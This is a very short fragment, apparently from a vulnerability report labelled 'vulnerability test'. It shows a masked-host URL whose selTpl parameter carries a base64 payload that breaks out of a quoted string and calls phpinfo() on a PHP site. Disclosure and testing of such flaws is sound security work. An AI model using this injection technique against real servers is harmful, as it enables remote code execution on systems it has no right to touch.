 漏洞测试**.**.**.**/index.php?selTpl=YWF8YWFhJzsKcGhwaW5mbygpOyM=